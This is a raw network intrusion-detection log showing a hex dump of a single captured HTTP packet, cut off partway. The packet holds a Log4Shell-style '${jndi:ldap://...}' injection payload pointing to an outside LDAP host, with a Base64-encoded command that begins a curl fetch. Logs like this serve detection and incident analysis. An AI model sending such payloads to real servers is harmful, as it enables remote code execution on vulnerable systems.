 WARNING: No preprocessors configured for policy 0.
12/12-05:06:07.579734 45.155.205.233:39692 -> 198.71.247.91:80
TCP TTL:53 TOS:0x0 ID:62808 IpLen:20 DgmLen:827
***AP*** Seq: 0xDC9A621B Ack: 0x9B92AFC8 Win: 0x1F6 TcpLen: 32
TCP Options (3) => NOP NOP TS: 1584792788 1670627000
0x0000: 00 16 3C F1 FD 6D 64 9E F3 BE DB 66 08 00 45 00 ..<..md....f..E.
0x0010: 03 3B F5 58 00 00 35 06 D4 3C 2D 9B CD E9 C6 47 .;.X..5..<-....G
0x0020: F7 5B 9B 0C 00 50 DC 9A 62 1B 9B 92 AF C8 80 18 .[...P..b.......
0x0030: 01 F6 1F 4F 00 00 01 01 08 0A 5E 76 04 D4 63 93 ...O......^v..c.
0x0040: BE B8 47 45 54 20 2F 3F 78 3D 24 7B 6A 6E 64 69 ..GET /?x=${jndi
0x0050: 3A 6C 64 61 70 3A 2F 2F 34 35 2E 31 35 35 2E 32 :ldap://45.155.2
0x0060: 30 35 2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73 05.233:12344/Bas
0x0070: 69 63 2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36 ic/Command/Base6
0x0080: 34 2F 4B 47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44 4/KGN1cmwgLXMgND